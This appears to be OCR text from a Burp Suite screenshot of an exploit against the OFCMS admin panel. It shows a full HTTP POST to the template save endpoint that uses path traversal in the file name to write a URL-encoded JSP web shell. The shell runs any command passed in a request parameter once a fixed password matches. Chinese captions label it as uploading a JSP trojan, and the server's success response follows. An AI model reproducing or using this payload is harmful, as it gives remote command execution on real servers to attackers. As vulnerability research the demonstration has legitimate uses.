 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer:
http://localhost:8080/ofcms_admin_war/admin/cms/template/getTemplates.html?res_path=res&dir=/stati
c&up_dir=/
11 Content-Length: 550
12 Cookie: JSESSIONID=52A6AF48E6B08215EFD22C36495BEBF8
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 file_path=&dirs=%2F&res_path=res&file_name=../../static/jsp_shell.jsp&file_content=
%3C%25%0A++++if(%22p0desta%22.equals(request.getParameter(%22pwd%22)))%7B%0A++++++++java.io.InputS
tream+in+%3D+Runtime.getRuntime().exec(request.getParameter(%22i%22)).getInputStream()%3B%0A++++++
++int+a+%3D+-1%3B%0A++++++++byte%5B%5D+b+%3D+new+byte%5B2048%5D%3B%0A++++++++out.print(%22%3Cpre%3
E%22)%3B%0A++++++++while((a%3Din.read(b))!%3D-1)%7B%0A++++++++++++out.println(new+String(b))%3B%0A
++++++++%7D%0A++++++++out.print(%22%3C%2Fpre%3E%22)%3B%0A++++%7D%0A%25%3E
17
1 构造playload 上传 jsp 木马
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Wed, 21 Oct 2020 13:20:26 GMT
7 Connection: close
8 Content-Length: 51
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
2 写入成功